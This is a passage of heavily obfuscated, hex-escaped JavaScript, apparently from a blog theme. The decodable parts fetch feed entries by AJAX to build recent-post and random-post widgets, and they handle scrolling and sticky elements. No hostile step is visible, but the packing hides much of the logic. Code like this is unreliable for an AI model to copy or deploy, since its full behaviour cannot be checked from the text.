x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x75\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x34\x5a\x5d\x2c\x61\x5b\x34\x56\x5d\x29\x7d\x29\x7d\x29\x3b\x24\x28\x77\x28\x29\x7b\x24\x28\x61\x5b\x35\x61\x5d\x29\x5b\x61\x5b\x35\x36\x5d\x5d\x28\x77\x28\x29\x7b\x4d\x28\x33\x5a\x5b\x61\x5b\x34\x62\x5d\x5d\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x2f\x5e\x5c\x5c\x5c\x5c\x2f\x2f\x2c\x61\x5b\x31\x38\x5d\x29\x3d\x3d\x49\x5b\x61\x5b\x34\x62\x5d\x5d\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x2f\x5e\x5c\x5c\x5c\x5c\x2f\x2f\x2c\x61\x5b\x31\x38\x5d\x29\x26\x26\x33\x5a\x5b\x61\x5b\x33\x59\x5d\x5d\x3d\x3d\x49\x5b\x61\x5b\x33\x59\x5d\x5d\x29\x7b\x73\x20\x31\x6a\x3d\x24\x28\x49\x5b\x61\x5b\x33\x57\x5d\x5d\x29\x3b\x31\x6a\x3d\x31\x6a\x5b\x61\x5b\x30\x5d\x5d\x3f\x31\x6a\x3a\x24\x28\x61\x5b\x34\x58\x5d\x2b\x49\x5b\x61\x5b\x33\x57\x5d\x5d\x5b\x61\x5b\x34\x57\x5d\x5d\x28\x31\x29\x2b\x61\x5b\x34\x55\x5d\x29\x3b\x4d\x28\x31\x6a\x5b\x61\x5b\x30\x5d\x5d\x29\x7b\x24\x28\x61\x5b\x34\x59\x5d\x29\x5b\x61\x5b\x35\x4e\x5d\x5d\x28\x7b\x36\x48\x3a\x31\x6a\x5b\x61\x5b\x33\x68\x5d\x5d\x28\x29\x5b\x61\x5b\x34\x6e\x5d\x5d\x7d\x2c\x36\x47\x29\x3b\x4b\x20\x34\x50\x7d\x7d\x7d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x36\x46\x5d\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x36\x49\x5d\x29\x3b\x24\x28\x33\x62\x29\x5b\x61\x5b\x34\x69\x5d\x5d\x28\x61\x5b\x36\x4a\x5d\x2c\x77\x28\x29\x7b\x73\x20\x34\x6c\x3d\x24\x28\x49\x29\x5b\x61\x5b\x33\x55\x5d\x5d\x28\x29\x3b\x24\x28\x61\x5b\x36\x4d\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x77\x28\x29\x7b\x73\x20\x33\x52\x3d\x30\x2e\x31\x2a\x24\x28\x49\x29\x5b\x61\x5b\x33\x55\x5d\x5d\x28\x29\x3b\x73\x20\x34\x70\x3d\x33\x52\x2d\x34\x6c\x2b\x24\x28\x49\x29\x5b\x61\x5b\x33\x68\x5d\x5d\x28\x29\x5b\x61\x5b\x34\x6e\x5d\x5d\x3b\x73\x20\x34\x71\x3d\x24\x28\x32\x42\x29\x5b\x61\x5b\x36\x4c\x5d\x5d\x28\x29\x3b\x4d\x28\x34\x71\x3e\x34\x70\x29\x7b\x24\x28\x49\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x36\x4b\x5d\x29\x7d\x7d\x29\x7d\x29\x7d\x29\x3b\x24\x28\x32\x42\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x77\x28\x31\x6a\x29\x7b\x73\x20\x31\x72\x3d\x31\x6a\x28\x61\x5b\x36\x45\x5d\x29\x3b\x73\x20\x31\x73\x3d\x31\x6a\x28\x61\x5b\x36\x44\x5d\x29\x3b\x31\x6a\x5b\x61\x5b\x31\x77\x5d\x5d\x28\x31\x72\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x32\x5d\x29\x2c\x77\x28\x31\x73\x29\x7b\x31\x72\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x61\x5b\x34\x6b\x5d\x2b\x36\x78\x2b\x61\x5b\x34\x65\x5d\x2b\x31\x6a\x28\x31\x73\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x34\x6d\x5d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x29\x2b\x61\x5b\x34\x68\x5d\x29\x7d\x2c\x61\x5b\x33\x37\x5d\x29\x3b\x31\x6a\x5b\x61\x5b\x31\x77\x5d\x5d\x28\x31\x73\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x32\x5d\x29\x2c\x77\x28\x31\x72\x29\x7b\x31\x73\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x61\x5b\x34\x6b\x5d\x2b\x36\x77\x2b\x61\x5b\x34\x65\x5d\x2b\x31\x6a\x28\x31\x72\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x34\x6d\x5d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x29\x2b\x61\x5b\x34\x68\x5d\x29\x7d\x2c\x61\x5b\x33\x37\x5d\x29\x7d\x29\x3b\x24\x28\x33\x62\x29\x5b\x61\x5b\x34\x69\x5d\x5d\x28\x61\x5b\x36\x76\x5d\x2c\x77\x28\x29\x7b\x24\x28\x61\x5b\x36\x79\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x77\x28\x29\x7b\x73\x20\x34\x64\x3d\x24\x28\x49\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x32\x5d\x29\x3b\x24\x28\x49\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x32\x5d\x2c\x34\x64\x2b\x61\x5b\x36\x7a\x5d\x2b\x36\x43\x2b\x61\x5b\x31\x38\x5d\x29\x7d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x34\x4c\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x77\x28\x29\x7b\x24\x5b\x61\x5b\x31\x4c\x5d\x5d\x28\x7b\x31\x48\x3a\x61\x5b\x36\x42\x5d\x2b\x36\x41\x2c\x31\x4b\x3a\x61\x5b\x31\x77\x5d\x2c\x31\x51\x3a\x61\x5b\x31\x52\x5d\x2c\x31\x50\x3a\x77\x28\x4a\x29\x7b\x73\x20\x52\x3d\x61\x5b\x31\x38\x5d\x3b\x73\x20\x33\x67\x3d\x61\x5b\x36\x4f\x5d\x3b\x31\x63\x28\x73\x20\x6e\x3d\x30\x3b\x6e\x3c\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x6e\x2b\x2b\x29\x7b\x4d\x28\x6e\x3d\x3d\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x29\x7b\x31\x56\x7d\x3b\x31\x63\x28\x73\x20\x31\x6d\x3d\x30\x3b\x31\x6d\x3c\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x58\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x31\x6d\x2b\x2b\x29\x7b\x4d\x28\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x58\x5d\x5d\x5b\x31\x6d\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x61\x5b\x31\x59\x5d\x29\x7b\x52\x3d\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x58\x5d\x5d\x5b\x31\x6d\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x56\x7d\x7d\x3b\x4d\x28\x61\x5b\x31\x54\x5d\x34\x6f\x20\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x29\x7b\x73\x20\x4e\x3d\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x31\x54\x5d\x5d\x5b\x61\x5b\x57\x5d\x5d\x7d\x31\x64\x7b\x4d\x28\x61\x5b\x34\x72\x5d\x34\x6f\x20\x36\x4e\x29\x7b\x73\x20\x4e\x3d\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x34\x72\x5d\x5d\x5b\x61\x5b\x57\x5d\x5d\x7d\x31\x64\x7b\x73\x20\x4e\x3d\x61\x5b\x31\x38\x5d\x7d\x7d\x3b\x73\x20\x33\x64\x3d\x2f\x3c\x5c\x5c\x5c\x5c\x53\x5b\x5e\x3e\x5d\x2a\x3e\x2f\x67\x3b\x4e\x3d\x4e\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x33\x64\x2c\x61\x5b\x31\x38\x5d\x29\x3b\x4d\x28\x4e\x5b\x61\x5b\x30\x5d\x5d\x3e\x33\x78\x29\x7b\x4e\x3d\x61\x5b\x31\x38\x5d\x2b\x4e\x5b\x61\x5b\x5a\x5d\x5d\x28\x30\x2c\x35\x30\x29\x2b\x61\x5b\x34\x75\x5d\x7d\x3b\x73\x20\x31\x6c\x3d\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x57\x5d\x5d\x3b\x73\x20\x33\x58\x3d\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x33\x50\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x36\x53\x5d\x5d\x5b\x61\x5b\x57\x5d\x5d\x3b\x73\x20\x33\x65\x3d\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x33\x50\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x36\x50\x5d\x5d\x5b\x61\x5b\x31\x75\x5d\x5d\x3b\x4d\x28\x33\x65\x5b\x61\x5b\x31\x5a\x5d\x5d\x28\x61\x5b\x36\x52\x5d\x29\x29\x7b\x73\x20\x33\x66\x3d\x61\x5b\x34\x61\x5d\x7d\x31\x64\x7b\x4d\x28\x33\x65\x5b\x61\x5b\x31\x5a\x5d\x5d\x28\x61\x5b\x36\x51\x5d\x29\x29\x7b\x73\x20\x33\x66\x3d\x61\x5b\x34\x61\x5d\x7d\x31\x64\x7b\x73\x20\x33\x66\x3d\x33\x65\x7d\x7d\x3b\x33\x67\x2b\x3d\x61\x5b\x36\x74\x5d\x2b\x33\x66\x2b\x61\x5b\x35\x4c\x5d\x2b\x52\x2b\x61\x5b\x31\x67\x5d\x2b\x33\x58\x2b\x61\x5b\x35\x4b\x5d\x2b\x4e\x2b\x61\x5b\x35\x4a\x5d\x7d\x3b\x33\x67\x2b\x3d\x61\x5b\x32\x59\x5d\x3b\x24\x28\x61\x5b\x34\x4c\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x77\x28\x29\x7b\x4d\x28\x24\x28\x49\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x39\x5d\x29\x5b\x61\x5b\x31\x5a\x5d\x5d\x28\x61\x5b\x35\x48\x5d\x29\x29\x7b\x24\x28\x49\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x33\x67\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x34\x4f\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x77\x28\x29\x7b\x24\x5b\x61\x5b\x31\x4c\x5d\x5d\x28\x7b\x31\x48\x3a\x61\x5b\x34\x53\x5d\x2c\x31\x4b\x3a\x61\x5b\x31\x77\x5d\x2c\x31\x51\x3a\x61\x5b\x31\x52\x5d\x2c\x31\x50\x3a\x77\x28\x31\x43\x29\x7b\x31\x43\x3d\x31\x43\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x2d\x33\x2c\x31\x43\x3d\x32\x57\x5b\x61\x5b\x34\x73\x5d\x5d\x28\x32\x57\x5b\x61\x5b\x34\x4a\x5d\x5d\x28\x29\x2a\x28\x31\x43\x2d\x30\x2b\x31\x29\x29\x2b\x30\x2c\x30\x3d\x3d\x31\x43\x26\x26\x28\x31\x43\x3d\x32\x57\x5b\x61\x5b\x34\x73\x5d\x5d\x28\x32\x57\x5b\x61\x5b\x34\x4a\x5d\x5d\x28\x29\x2a\x28\x31\x43\x2d\x30\x2b\x31\x29\x29\x2b\x31\x29\x2c\x31\x43\x3d\x3d\x30\x26\x26\x28\x31\x43\x3d\x3d\x31\x29\x2c\x24\x5b\x61\x5b\x31\x4c\x5d\x5d\x28\x7b\x31\x48\x3a\x61\x5b\x35\x49\x5d\x2b\x31\x43\x2b\x61\x5b\x35\x4d\x5d\x2b\x35\x73\x2c\x31\x4b\x3a\x61\x5b\x31\x77\x5d\x2c\x31\x51\x3a\x61\x5b\x31\x52\x5d\x2c\x31\x50\x3a\x77\x28\x4a\x29\x7b\x73\x20\x52\x3d\x61\x5b\x31\x38\x5d\x3b\x73\x20\x33\x61\x3d\x61\x5b\x33\x70\x5d\x3b\x31\x63\x28\x73\x20\x6e\x3d\x30\x3b\x6e\x3c\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x6e\x2b\x2b\x29\x7b\x31\x63\x28\x73\x20\x51\x3d\x30\x3b\x51\x3c\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x58\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x51\x2b\x2b\x29\x7b\x4d\x28\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x58\x5d\x5d\x5b\x51\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x61\x5b\x31\x59\x5d\x29\x7b\x52\x3d\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x58\x5d\x5d\x5b\x51\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x56\x7d\x7d\x3b\x73\x20\x31\x6c\x3d\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x57\x5d\x5d\x3b\x73\x20\x59\x3d\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x32\x65\x5d\x5d\x5b\x61\x5b\x57\x5d\x5d\x2c\x31\x74\x3d\x59\x5b\x61\x5b\x5a\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x31\x76\x3d\x59\x5b\x61\x5b\x5a\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x31\x79\x3d\x59\x5b\x61\x5b\x5a\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x31\x71\x3d\x32\x64\x5b\x32\x66\x28\x31\x76\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x32\x6d\x5d\x2b\x31\x79\x2b\x61\x5b\x32\x77\x5d\x2b\x31\x74\x3b\x73\x20\x4e\x3d\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x31\x54\x5d\x5d\x5b\x61\x5b\x57\x5d\x5d\x3b\x73\x20\x31\x41\x3d\x24\x28\x61\x5b\x32\x74\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x4e\x29\x3b\x4d\x28\x4e\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x41\x5d\x29\x3e\x2d\x31\x7c\x7c\x4e\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x43\x5d\x29\x3e\x2d\x31\x29\x7b\x73\x20\x32\x4b\x3d\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x32\x69\x5d\x5d\x5b\x61\x5b\x32\x68\x5d\x5d\x3b\x73\x20\x56\x3d\x32\x4b\x7d\x31\x64\x7b\x4d\x28\x4e\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x76\x5d\x29\x3e\x2d\x31\x29\x7b\x73\x20\x76\x3d\x31\x41\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x78\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x75\x5d\x29\x3b\x73\x20\x56\x3d\x76\x7d\x31\x64\x7b\x73\x20\x56\x3d\x32\x62\x7d\x7d\x3b\x33\x61\x2b\x3d\x61\x5b\x33\x72\x5d\x2b\x52\x2b\x61\x5b\x31\x58\x5d\x2b\x56\x2b\x61\x5b\x33\x77\x5d\x2b\x52\x2b\x61\x5b\x31\x67\x5d\x2b\x31\x6c\x2b\x61\x5b\x31\x55\x5d\x2b\x31\x71\x2b\x61\x5b\x32\x53\x5d\x7d\x3b\x33\x61\x2b\x3d\x61\x5b\x32\x59\x5d\x3b\x24\x28\x61\x5b\x34\x4f\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x77\x28\x29\x7b\x4d\x28\x24\x28\x49\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x39\x5d\x29\x5b\x61\x5b\x31\x5a\x5d\x5d\x28\x61\x5b\x36\x75\x5d\x29\x29\x7b\x24\x28\x49\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x33\x61\x29\x3b\x24\x28\x49\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x33\x48\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x77\x28\x29\x7b\x24\x28\x49\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x36\x38\x5d\x2c\x61\x5b\x36\x39\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x6c\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x6e\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x70\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x75\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x71\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x36\x37\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x7d\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x34\x52\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x77\x28\x29\x7b\x24\x5b\x61\x5b\x31\x4c\x5d\x5d\x28\x7b\x31\x48\x3a\x61\x5b\x34\x53\x5d\x2c\x31\x4b\x3a\x61\x5b\x31\x77\x5d\x2c\x31\x51\x3a\x61\x5b\x31\x52\x5d\x2c\x31\x50\x3a\x77\x28\x35\x52\x29\x7b\x24\x5b\x61\x5b\x31\x4c\x5d\x5d\x28\x7b\x31\x48\x3a\x61\x5b\x35\x51\x5d\x2b\x35\x50\x2c\x31\x4b\x3a\x61\x5b\x31\x77\x5d\x2c\x31\x51\x3a\x61\x5b\x31\x52\x5d\x2c\x31\x50\x3a\x77\x28\x4a\x29\x7b\x73\x20\x52\x3d\x61\x5b\x31\x38\x5d\x3b\x73\x20\x32\x5a\x3d\x61\x5b\x33\x70\x5d\x3b\x31\x63\x28\x73\x20\x6e\x3d\x30\x3b\x6e\x3c\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x6e\x2b\x2b\x29\x7b\x31\x63\x28\x73\x20\x51\x3d\x30\x3b\x51\x3c\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x58\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x51\x2b\x2b\x29\x7b\x4d\x28\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x58\x5d\x5d\x5b\x51\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x61\x5b\x31\x59\x5d\x29\x7b\x52\x3d\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x58\x5d\x5d\x5b\x51\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x56\x7d\x7d\x3b\x73\x20\x31\x6c\x3d\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x57\x5d\x5d\x3b\x73\x20\x59\x3d\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x32\x65\x5d\x5d\x5b\x61\x5b\x57\x5d\x5d\x2c\x31\x74\x3d\x59\x5b\x61\x5b\x5a\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x31\x76\x3d\x59\x5b\x61\x5b\x5a\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x31\x79\x3d\x59\x5b\x61\x5b\x5a\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x31\x71\x3d\x32\x64\x5b\x32\x66\x28\x31\x76\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x32\x6d\x5d\x2b\x31\x79\x2b\x61\x5b\x32\x77\x5d\x2b\x31\x74\x3b\x73\x20\x4e\x3d\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x31\x54\x5d\x5d\x5b\x61\x5b\x57\x5d\x5d\x3b\x73\x20\x31\x41\x3d\x24\x28\x61\x5b\x32\x74\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x4e\x29\x3b\x4d\x28\x4e\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x41\x5d\x29\x3e\x2d\x31\x7c\x7c\x4e\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x43\x5d\x29\x3e\x2d\x31\x29\x7b\x73\x20\x32\x4b\x3d\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x32\x69\x5d\x5d\x5b\x61\x5b\x32\x68\x5d\x5d\x3b\x73\x20\x56\x3d\x32\x4b\x7d\x31\x64\x7b\x4d\x28\x4e\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x76\x5d\x29\x3e\x2d\x31\x29\x7b\x73\x20\x76\x3d\x31\x41\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x78\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x75\x5d\x29\x3b\x73\x20\x56\x3d\x76\x7d\x31\x64\x7b\x73\x20\x56\x3d\x32\x62\x7d\x7d\x3b\x32\x5a\x2b\x3d\x61\x5b\x33\x72\x5d\x2b\x52\x2b\x61\x5b\x31\x58\x5d\x2b\x56\x2b\x61\x5b\x33\x77\x5d\x2b\x52\x2b\x61\x5b\x31\x67\x5d\x2b\x31\x6c\x2b\x61\x5b\x31\x55\x5d\x2b\x31\x71\x2b\x61\x5b\x32\x53\x5d\x7d\x3b\x32\x5a\x2b\x3d\x61\x5b\x32\x59\x5d\x3b\x24\x28\x61\x5b\x34\x52\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x77\x28\x29\x7b\x4d\x28\x24\x28\x49\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x39\x5d\x29\x5b\x61\x5b\x31\x5a\x5d\x5d\x28\x61\x5b\x35\x4f\x5d\x29\x29\x7b\x24\x28\x49\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x32\x5a\x29\x3b\x24\x28\x49\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x33\x48\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x77\x28\x29\x7b\x24\x28\x49\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x36\x38\x5d\x2c\x61\x5b\x36\x39\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x6c\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x6e\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x70\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x75\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x71\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x36\x37\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x7d\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x34\x78\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x77\x28\x29\x7b\x73\x20\x31\x4a\x3d\x24\x28\x49\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x75\x5d\x29\x3b\x24\x5b\x61\x5b\x31\x4c\x5d\x5d\x28\x7b\x31\x48\x3a\x61\x5b\x32\x54\x5d\x2b\x31\x4a\x2b\x61\x5b\x33\x6c\x5d\x2b\x35\x47\x2c\x31\x4b\x3a\x61\x5b\x31\x77\x5d\x2c\x31\x51\x3a\x61\x5b\x31\x52\x5d\x2c\x31\x50\x3a\x77\x28\x4a\x29\x7b\x73\x20\x52\x3d\x61\x5b\x31\